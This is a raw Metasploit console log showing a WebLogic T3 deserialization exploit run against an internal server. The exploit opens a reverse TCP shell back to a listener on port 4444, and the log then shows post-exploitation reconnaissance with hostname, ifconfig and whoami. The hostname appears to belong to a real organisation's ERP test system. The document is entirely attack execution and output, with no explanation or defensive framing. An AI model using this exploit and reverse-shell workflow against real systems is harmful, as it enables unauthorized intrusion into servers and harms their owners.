 msf6 exploit(multi/misc/weblogic_deserialize_marshalledobject) > run
[*] Started reverse TCP handler on 10.10.80.195:4444
[*] 10.10.80.22:7203 - Sending handshake...
[*] 10.10.80.22:7203 - Sending T3 request object...
[*] 10.10.80.22:7203 - Sending client object payload...
[*] Command shell session 11 opened (10.10.80.195:4444 -> 10.10.80.22:10091 ) at 2022-02-17 08:04:05 -0500
hostname
erptest.Tamweely.com
ifconfig
eth2 Link encap:Ethernet HWaddr 00:50:56:8F:CA:E9
inet addr:10.10.80.22 Bcast:10.10.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8f:cae9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:270271720 errors:0 dropped:22648 overruns:0 frame:0
TX packets:45295011 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22667215201 (21.1 GiB) TX bytes:422493253351 (393.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:657172844 errors:0 dropped:0 overruns:0 frame:0
TX packets:657172844 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:248601540401 (231.5 GiB) TX bytes:248601540401 (231.5 GiB)
whoami
applmgr